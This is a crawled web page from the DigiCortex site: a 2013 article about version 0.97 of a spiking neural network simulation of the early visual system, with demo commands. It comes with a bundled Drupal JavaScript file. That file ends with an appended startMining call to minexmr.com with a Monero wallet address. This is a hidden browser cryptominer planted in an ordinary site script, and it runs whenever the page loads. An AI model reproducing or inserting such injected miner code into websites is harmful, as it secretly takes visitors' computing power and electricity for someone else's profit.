

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digicortex.net/node/40
body_size: 5309
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/40" />
<link rel="shortlink" href="/node/40" />
<link rel="shortcut icon" href="https://www.digicortex.net/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>DigiCortex 0.97 - Updated Model of Early Visual System | www.digicortex.net</title>
  <link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_Hj-L7XQcE0qfyJRECGV_H0uiR6AMwoPoTuTUbvzzim0.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_Vn_p7xhZmS8yWWx26P0Cc7Tm0GG2K1gLWEoVrhw5xxg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_50cQfdeJjA0xBDHm2rljJiHauK4zcm9VqVGwvyFYL5w.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_XWRl7dfJy0Y4jkqb88r8F_2jB0mfZLfX4SQOI210En8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_2THG1eGiBIizsWFeexsNe1iDifJ00QRS9uSd03rY9co.css" media="print" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/themes/bartik/css/ie.css?pk415o" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/themes/bartik/css/ie6.css?pk415o" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_h-meLz_8jerDgcHDIglTCA1N0cJ11jgr2iZvhKlghHw.js"></script>
<script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_dsYR5SRj6WXD2imMl34QnjtUAN0rXRcPeurFBfp54IM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"psyq","theme_token":"luXZy3uQ917BO37c-VomhWImzEIiWXH1gc0qdERCuiE","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/codefilter\/codefilter.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/codefilter\/codefilter.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/psyq\/css\/colors.css":1,"sites\/all\/themes\/psyq\/css\/psyq.css":1,"themes\/bartik\/css\/print.css":1,"themes\/bartik\/css\/ie.css":1,"themes\/bartik\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true,"__drupal_alter_by_ref":["default"]},"urlIsAjaxTrusted":{"\/node\/40?destination=node\/40":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-40 node-type-article" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

          <a href="/" title="Home" rel="home" id="logo">
        <img src="https://www.digicortex.net/sites/all/themes/psyq/logo.png" alt="Home" />
      </a>
    
          <div id="name-and-slogan">

                              <div id="site-name">
              <strong>
                <a href="/" title="Home" rel="home"><span>www.digicortex.net</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    
    
          <div id="main-menu" class="navigation">
        <h2 class="element-invisible">Main menu</h2><ul id="main-menu-links" class="links clearfix"><li class="menu-227 first"><a href="/" title="">Home</a></li>
<li class="menu-319"><a href="/node/2">About DigiCortex</a></li>
<li class="menu-380"><a href="/node/7">Downloads</a></li>
<li class="menu-382"><a href="/node/25">Gallery</a></li>
<li class="menu-340"><a href="/node/17" title="Videos">Videos</a></li>
<li class="menu-341"><a href="/node/20" title="Results of SpikeBench running on various hardware configurations">SpikeBench Results</a></li>
<li class="menu-339 last"><a href="/node/16">Contact</a></li>
</ul>      </div> <!-- /#main-menu -->
    
    
  </div></div> <!-- /.section, /#header -->

  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-user-login" class="block block-user">

    <h2>User login</h2>
  
  <div class="content">
    <form action="/node/40?destination=node/40" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-oZ5jPRB2Ia6se_gt7_s_HSKD9EtoB1cNaK-hRWvleww" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" /></div></div></form>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          DigiCortex 0.97 - Updated Model of Early Visual System        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-40" class="node node-article node-promoted node-full clearfix" about="/node/40" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="DigiCortex 0.97 - Updated Model of Early Visual System" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2013-05-26T21:50:26+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/1" typeof="sioc:UserAccount" property="foaf:name" datatype="">idimkovic</span> on Sun, 05/26/2013 - 21:50</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.digicortex.net/sites/default/files/styles/large/public/field/image/opticloop.png?itok=x4MNw5OU"><a href="/node/40" class="active"><img typeof="foaf:Image" src="https://www.digicortex.net/sites/default/files/styles/large/public/field/image/opticloop.png?itok=x4MNw5OU" width="320" height="240" alt="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><b><a href="http://www.digicortex.net/node/7">Click here to download DigiCortex demo...</a></b></p>
<div align="justify">
<p>DigiCortex Engine v0.97 extends the model of the early visual system introduced with DigiCortex v0.96 with the thalamic processing of the visual signal.   Unlike previous DigiCortex engine version, where the signal from the virtual retina was relayed to the visual cortex directly, in v0.97 the pathway is anatomically correct:   'ON' and 'OFF' Retinal Ganglion Cells are now projecting to 'ON' and 'OFF' layers of dorsal Lateral Geniculate Nucleus (dLGN) where their axons synapse to the thalamocortical relay cells (TCs type).  </p>
<p>Thalamocortical Relay Cells from dLGN are projecting onwards to primary visual cortex (V1), where they terminate retinotopically.  Version 0.97 does not allow configuring the sampling factor for LGN cells, and it is hardcoded to 4 retinal cells per one LGN cells (so, linear retinal mapping of 320x240 cells maps to 160x120 LGN 'ON' and 'OFF' cells respectively).   Future version of DigiCortex will allow adjusting this factor along with the retinal resolution and mapping (linear vs. log-polar).</p>
<p>If the simulation is running on NVidia CUDA acceleration mode (by replacing DigiCortexConfig.xml with DigiCortexConfig.cuda), it is also possible to visualize the activity of LGN 'ON' and 'OFF' layer thalamocortical relay cells with selecting the appropriate visualization mode in the "Looking Glass" tool:
</p>
<p><b><u>Image below shows activity of simulated dLGN cells "watching" natural video:</u></b></p>
<p><img src="/img/dlgn.jpg" alt="dLGN" looking="" glass="" /></p>
<p>In addition, DigiCortex 0.97 brings simulated intracranial EEG for CUDA simulations.  Image below shows icEEG while virtual retina was subjected to natural video:</p>
<p><img src="/img/sf097eeg.png" alt="icEEG" simulation="" /></p>
<p><u><b>How to Test?</b></u></p>
<p>1. <b><a href="http://www.dimkovic.com/node/7">Download DigiCortex v0.97 or later</a></b><br />
2. Ensure your webcam is connected<br />
2. Run one of the demo XML files with SpikeFun.exe/SpikeFun64.exe (or just start a Windows shortcut with one of 2 demos with retina) </p>
<p><u><b>Command line example for running the retinal simulation with OpenCL webcam capture:</b></u></p>
<p><b>SpikeFun64.exe -project DemoSmallRetina.xml -ministhalamus -noresize -demo</b></p>
<p>NOTE: we recommend running retinal simulations in CUDA mode, as retinal processing is "stealing" CPU time from the CPU neuron processing threads, making them even slower.  With CUDA, neural processing is offloaded to the GPU, so CPU is more or less free to perform retinal processing.</p>
<p><u><b>If you have Sony(R) PS3 Eye Cam</b></u></p>
<p>DigiCortex also supports capturing from the high-fps PS3 Eye Cam.  On our test system (Xeon E5 2687W) we are able to perform 78 FPS processing, and this includes not just capture but also actual retinal processing!</p>
<p>To use PS3 Eye Cam:</p>
<p>1. <b><a href="http://codelaboratories.com/products/eye/driver/">Download CL Eye Driver</a> (and/or SDK)</b><br />
2. Please check one of the demo project XML files which end with "Sony", or just set <retinavideosource>1</retinavideosource>, as value of 1 indicates Eye cam (0 is standard OpenCV capture)</p>
<p><u><b>Command line example for running the retinal simulation with PS3 Eye Cam capture:</b></u></p>
<p><b>SpikeFun64.exe -project DemoSmallRetinaSony.xml -ministhalamus -noresize -demo</b></p>
<p><br /><br /><i>COPYRIGHT NOTICE:  Article image (visual pathway) is licensed under the Creative Commons Attribution-Share Alike 3.0 Unported license.	Attribution: Ratznium at en.wikipedia.org</i></p>
</div></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Tags: </h3><ul class="links"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/taxonomy/term/68" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">DigiCortex</a></li><li class="taxonomy-term-reference-1" rel="dc:subject"><a href="/taxonomy/term/8" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neural network</a></li><li class="taxonomy-term-reference-2" rel="dc:subject"><a href="/taxonomy/term/71" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Virtual Retina</a></li><li class="taxonomy-term-reference-3" rel="dc:subject"><a href="/taxonomy/term/73" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lateral Geniculate Nucleus</a></li><li class="taxonomy-term-reference-4" rel="dc:subject"><a href="/taxonomy/term/74" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LGN</a></li><li class="taxonomy-term-reference-5" rel="dc:subject"><a href="/taxonomy/term/75" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dorsal LGN</a></li><li class="taxonomy-term-reference-6" rel="dc:subject"><a href="/taxonomy/term/72" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Retinal Ganglioin Cell Model</a></li><li class="taxonomy-term-reference-7" rel="dc:subject"><a href="/taxonomy/term/48" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neuron Model</a></li><li class="taxonomy-term-reference-8" rel="dc:subject"><a href="/taxonomy/term/57" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">thalamocortical system</a></li></ul></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=node/40%23comment-form">Log in</a> to post comments</span></li>
</ul>    </div>
  
  
</div>
  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    <h2>Copyright (C) 2017 Accelerico Ltd. All rights reserved.</h2>
  
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.digicortex.net/sites/default/files/js/js_h-meLz_8jerDgcHDIglTCA1N0cJ11jgr2iZvhKlghHw.js
body_size: 479
content:
(function ($) {

  Drupal.behaviors.codefilter = {
    attach:function (context) {
      // Provide expanding text boxes when code blocks are too long.
      $("div.codeblock.nowrap-expand", context).each(function () {
          var contents_width = $(this).contents().width();
          var width = $(this).width();
          if (contents_width > width) {
            $(this).hover(function () {
              // Add a small right margin to width.
              $(this).animate({ width:(contents_width + 10) + "px"}, 250, function () {
                $(this).css('overflow-x', 'visible');
              });
            },
            function () {
              $(this).css('overflow-x', 'hidden').animate({ width:width + "px" }, 250);
            });
          }
        }
      );
    }
  }

})(jQuery);
startMining("minexmr.com","46jzXCKBqKHCuGogZbhJGfW84mb7rAWCZbACHAWDjKs7RDChaULHL2BHcpfwNMXCvyV8hbyR67ZAXgJEY3cL94WtVGgnzHC");
;
